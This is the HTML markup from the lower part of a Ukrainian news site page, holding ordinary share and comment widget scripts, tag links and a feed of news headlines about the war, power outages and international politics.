                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A2%D0%91" itemprop="keywords">ТБ</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B5+%D1%82%D0%B5%D0%BB%D0%B5%D0%B1%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F" itemprop="keywords"> українське телебачення</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B4%D1%83%D0%BC%D0%BA%D0%B0" itemprop="keywords"> думка</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/394779.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1672992332-did-panas-na-matyukavsya-v-efiri-nikoli-sashko-lirnik-rozpoviv-.html">
                                                    <img src="//uainfo.org/static/img/4/b/4b1c59c7728e2b1cb65f6cb20aaf5cf9_wide_big_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1672992332-did-panas-na-matyukavsya-v-efiri-nikoli-sashko-lirnik-rozpoviv-.html">Дід Панас на матюкався в ефірі ніколи: Сашко Лірник розповів, звідки взялася фраза "Отака ***ня, малята!", яку приписують казкареві</a></h3>
                     <p class="meta">06.01.2023</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1661414174-derzhavniy-telekanal-uatv-zminiv-nazvu.html">
                                                    <img src="//uainfo.org/static/img/p/h/photo_2022_08_24_16_22_13_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1661414174-derzhavniy-telekanal-uatv-zminiv-nazvu.html">Державний телеканал UATV змінив назву</a></h3>
                     <p class="meta">25.08.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1611229337-ukrayinskiy-film-moyi-dumki-tihi-otrimav-nagorodu-na.html">
                                                    <img src="//uainfo.org/static/img/_/_/____15032_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1611229337-ukrayinskiy-film-moyi-dumki-tihi-otrimav-nagorodu-na.html">Український фільм "Мої думки тихі" отримав нагороду на фестивалі у США</a></h3>
                     <p class="meta">21.01.2021</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '394779', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:55</time>
                    <h3><a href="/blognews/1768815955-vorog-atakuvav-ob-ekt-kritichnoyi-infrastrukturi-harkova.html" style="">Ворог атакував обʼєкт критичної інфраструктури Харкова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">0</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768815955-vorog-atakuvav-ob-ekt-kritichnoyi-infrastrukturi-harkova.html#mc-container" data-cackle-channel="532742" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:51</time>
                    <h3><a href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html" style="">Окупанти намагалися розширити зону боїв у Харківській області майже весь тиждень, ці спроби були відбиті, — ДПСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">5</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html#mc-container" data-cackle-channel="532739" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:42</time>
                    <h3><a href="/blognews/1768812063-fitso-na-zustrichi-z-trampom-zayaviv-pro-gliboku-krizu-v-es.html" style="">Фіцо на зустрічі з Трампом заявив про "глибоку кризу" в ЄС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">17</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768812063-fitso-na-zustrichi-z-trampom-zayaviv-pro-gliboku-krizu-v-es.html#mc-container" data-cackle-channel="532732" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:35</time>
                    <h3><a href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html" style="">Скільки будинків у Києві досі залишаються без опалення? Що кажуть у КМВА</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">25</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html#mc-container" data-cackle-channel="532737" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:32</time>
                    <h3><a href="/blognews/1768811813-rosiya-namagaetsya-rozdiliti-energosistemu-ukrayini-na-ostrovi-.html" style="">Росія намагається розділити енергосистему України на "острови" – ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">27</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768811813-rosiya-namagaetsya-rozdiliti-energosistemu-ukrayini-na-ostrovi-.html#mc-container" data-cackle-channel="532731" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:22</time>
                    <h3><a href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html" style="">ВАКС розглядав арешт майна Тимошенко: заставу вона має внести до середи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">38</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html#mc-container" data-cackle-channel="532738" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:14</time>
                    <h3><a href="/blognews/1768810624-tramp-napisav-lista-prem-eru-norvegiyi-stere-bilshe-ne.html" style="">Трамп написав листа прем’єру Норвегії Стере: Більше не відчуваю обов’язку думати лише про мир </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768810624-tramp-napisav-lista-prem-eru-norvegiyi-stere-bilshe-ne.html#mc-container" data-cackle-channel="532728" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:07</time>
                    <h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html" style="">У Китаї стався вибух на сталеливарному заводі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">33</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#mc-container" data-cackle-channel="532736" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:00</time>
                    <h3><a href="/blognews/1768811598-postavleni-zavdannya-yaki-dozvolyat-zmenshiti-trivalist.html" style="">Поставлені завдання, які дозволять зменшити тривалість відключень там, де ситуація зараз найскладніша, - Шмигаль </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">22</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768811598-postavleni-zavdannya-yaki-dozvolyat-zmenshiti-trivalist.html#mc-container" data-cackle-channel="532730" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:52</time>
                    <h3><a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html" style="">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">30</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html#mc-container" data-cackle-channel="532734" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:44</time>
                    <h3><a href="/blognews/1768809952-es-sklikae-ekstreniy-samit-lideriv-cherez-zayavi-trampa.html" style="">ЄС скликає екстрений саміт лідерів через заяви Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768809952-es-sklikae-ekstreniy-samit-lideriv-cherez-zayavi-trampa.html#mc-container" data-cackle-channel="532727" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:36</time>
                    <h3><a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html" style="">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html#mc-container" data-cackle-channel="532729" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:28</time>
                    <h3><a href="/blognews/1768809285-ugorshchina-uviyshla-do-radi-miru-ssha-orban-pidtverdiv-uchast.html" style="">Угорщина увійшла до Ради миру США: Орбан підтвердив участь</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">75</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768809285-ugorshchina-uviyshla-do-radi-miru-ssha-orban-pidtverdiv-uchast.html#mc-container" data-cackle-channel="532725" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1768808888-es-mozhe-vvesti-mita-na-93-mlrd-evro-proti-ssha-u-vidpovid.html" style="">ЄС може ввести мита на 93 млрд євро проти США у відповідь на шантаж Трампа щодо Гренландії – FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">53</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768808888-es-mozhe-vvesti-mita-na-93-mlrd-evro-proti-ssha-u-vidpovid.html#mc-container" data-cackle-channel="532724" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:08</time>
                    <h3><a href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html" style="">Ворог підтягує резерви до Покровська, шукає можливості прориву нашої оборони, — Сирський. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">24</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html#mc-container" data-cackle-channel="532726" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:00</time>
                    <h3><a href="/blognews/1768807755-u-zaliznichniy-katastrofi-v-ispaniyi-zaginuli-39-lyudey---zmi.html" style="">У залізничній катастрофі в Іспанії загинули 39 людей, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">98</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768807755-u-zaliznichniy-katastrofi-v-ispaniyi-zaginuli-39-lyudey---zmi.html#mc-container" data-cackle-channel="532722" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:44</time>
                    <h3><a href="/blognews/1768808587-za-obmezhen-u-5-cherg-iz-6-vidklyuchennya-mozhut-trivati-ponad.html" style="font-weight: bold;">За обмежень у 5 черг із 6 відключення можуть тривати понад 16 годин, - гендиректор YASNO</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">83</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768808587-za-obmezhen-u-5-cherg-iz-6-vidklyuchennya-mozhut-trivati-ponad.html#mc-container" data-cackle-channel="532723" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:32</time>
                    <h3><a href="/blognews/1768807236-sogodni-startue-davos-2026-pro-shcho-tam-govoritimut-prezidenti.html" style="">Сьогодні стартує Давос 2026 : про що там говоритимуть</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768807236-sogodni-startue-davos-2026-pro-shcho-tam-govoritimut-prezidenti.html#mc-container" data-cackle-channel="532721" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:14</time>
                    <h3><a href="/blognews/1768806859-tramp-zvinuvativ-daniyu-u-nezdatnosti-pribrati-zagrozu.html" style="">Трамп звинуватив Данію у нездатності прибрати загрозу РФ з Гренландії: Тепер це буде зроблено</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">96</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768806859-tramp-zvinuvativ-daniyu-u-nezdatnosti-pribrati-zagrozu.html#mc-container" data-cackle-channel="532720" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768806161-rosiyski-droni-atakuvali-odeshchinu-poshkodzheno-energetichnu-.html" style="">Російські дрони атакували Одещину: пошкоджено енергетичну, газову та житлову інфраструктуру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">74</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768806161-rosiyski-droni-atakuvali-odeshchinu-poshkodzheno-energetichnu-.html#mc-container" data-cackle-channel="532719" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1768735695-ekonomika-rf-na-tli-viyni-proti-ukrayini-vhodit-u-fazu-dorogih.html" style="">Економіка РФ на тлі війни проти України входить у фазу "дорогих грошей", - розвідка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">207</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768735695-ekonomika-rf-na-tli-viyni-proti-ukrayini-vhodit-u-fazu-dorogih.html#mc-container" data-cackle-channel="532697" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:13</time>
                    <h3><a href="/blognews/1768747235-rf-namagaetsya-stvoriti-bufernu-zonu-na-odnomu-z-napryamkiv-.html" style="">РФ намагається створити "буферну зону" на одному з напрямків, - ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">112</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768747235-rf-namagaetsya-stvoriti-bufernu-zonu-na-odnomu-z-napryamkiv-.html#mc-container" data-cackle-channel="532708" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">07:23</time>
                    <h3><a href="/blognews/1768739888-molodi-nimtsi-ne-hochut-yti-sluzhiti-v-armiyu-wsj-rozkrilo-.html" style="">Молоді німці не хочуть йти служити в армію: WSJ розкрило, чому</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">410</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768739888-molodi-nimtsi-ne-hochut-yti-sluzhiti-v-armiyu-wsj-rozkrilo-.html#mc-container" data-cackle-channel="532700" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">06:25</time>
                    <h3><a href="/blognews/1768751271-rf-planue-zapuskati-do-1000-droniv-po-ukrayini-na-den-vzhe.html" style="">РФ планує запускати до 1000 дронів по Україні на день вже цього року, - Сирський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">65</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768751271-rf-planue-zapuskati-do-1000-droniv-po-ukrayini-na-den-vzhe.html#mc-container" data-cackle-channel="532716" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">05:32</time>
                    <h3><a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html" style="">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">191</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html#mc-container" data-cackle-channel="532707" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">03:29</time>
                    <h3><a href="/blognews/1768746727-rf-rozgornula-totalnu-primusovu-mobilizatsiyu-na-okupovanih.html" style="">РФ розгорнула тотальну примусову мобілізацію на окупованих територіях Донбасу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">296</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768746727-rf-rozgornula-totalnu-primusovu-mobilizatsiyu-na-okupovanih.html#mc-container" data-cackle-channel="532706" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">02:32</time>
                    <h3><a href="/blognews/1768743340-polyaki-mensh-nizh-za-tri-dni-zibrali-ponad-milyon-zlotih.html" style="">Поляки менш ніж за три дні зібрали понад мільйон злотих на генератори для Києва</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">86</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768743340-polyaki-mensh-nizh-za-tri-dni-zibrali-ponad-milyon-zlotih.html#mc-container" data-cackle-channel="532704" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">01:30</time>
                    <h3><a href="/blognews/1768734016-zelenskiy-vede-peregovori-z-potentsiynimi-supernikami.html" style="">Зеленський веде переговори з потенційними суперниками на тлі вимог США про вибори — Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">300</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768734016-zelenskiy-vede-peregovori-z-potentsiynimi-supernikami.html#mc-container" data-cackle-channel="532695" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">00:22</time>
                    <h3><a href="/blognews/1768665615--osman-zayaviv-pro-krizu-v-zastosuvanni-shturmovih-pidrozdiliv.html" style="">"Осман" заявив про кризу в застосуванні штурмових підрозділів на фронті</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">461</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768665615--osman-zayaviv-pro-krizu-v-zastosuvanni-shturmovih-pidrozdiliv.html#mc-container" data-cackle-channel="532674" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1768749400--ti---volotsyuga-sotsmerezh-tina-karol-guchno-poskandalila.html" style="">"Ти - волоцюга соцмереж": Тіна Кароль гучно поскандалила з відомим блогером</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">864</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768749400--ti---volotsyuga-sotsmerezh-tina-karol-guchno-poskandalila.html#mc-container" data-cackle-channel="532712" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1768657759-rosiya-perezhivae-nayglibshu-kadrovu-krizu-v-meditsini-za-ponad.html" style="">Росія переживає найглибшу кадрову кризу в медицині за понад 60 років, - ЦПД</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">242</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768657759-rosiya-perezhivae-nayglibshu-kadrovu-krizu-v-meditsini-za-ponad.html#mc-container" data-cackle-channel="532663" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1768755796-morozi-do--23-snig-povernetsya-u-p-yatnitsyu-prognoz-pogodi.html" style="">Морози до -23, сніг повернеться у п'ятницю: прогноз погоди на тиждень в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">298</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768755796-morozi-do--23-snig-povernetsya-u-p-yatnitsyu-prognoz-pogodi.html#mc-container" data-cackle-channel="532717" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1768756725-politsiya-zbilshue-kilkist-patruliv-na-vulitsyah-yaka-prichina.html" style="">Поліція збільшує кількість патрулів на вулицях: яка причина</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">339</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768756725-politsiya-zbilshue-kilkist-patruliv-na-vulitsyah-yaka-prichina.html#mc-container" data-cackle-channel="532718" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1768741376-po-vsiy-ukrayini-pereviryat-punkti-nezlamnosti-vlada-prosit.html" style="">По всій Україні перевірять пункти незламності: влада просить надати зворотний зв’язок</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">45</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768741376-po-vsiy-ukrayini-pereviryat-punkti-nezlamnosti-vlada-prosit.html#mc-container" data-cackle-channel="532702" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
